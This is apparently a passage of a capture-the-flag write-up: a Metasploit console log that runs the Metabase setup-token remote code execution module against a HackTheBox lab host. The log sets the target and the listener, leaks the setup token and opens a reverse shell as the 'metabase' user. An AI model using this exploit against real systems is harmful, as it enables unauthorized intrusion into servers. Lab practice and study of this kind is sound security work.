 msf6 exploit(linux/http/metabase_setup_token_rce) > set rhost data.analytical.htb
rhost => data.analytical.htb
msf6 exploit(linux/http/metabase_setup_token_rce) > set rport 80
rport => 80
msf6 exploit(linux/http/metabase_setup_token_rce) > set lhost 10.10.16.29
lhost => 10.10.16.29
msf6 exploit(linux/http/metabase_setup_token_rce) > exploit
[*] Started reverse TCP handler on 10.10.16.29:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.16.29:4444 -> 10.129.84.195:54842) at 2023-10-17 20:38:49 -0400
whoami
metabase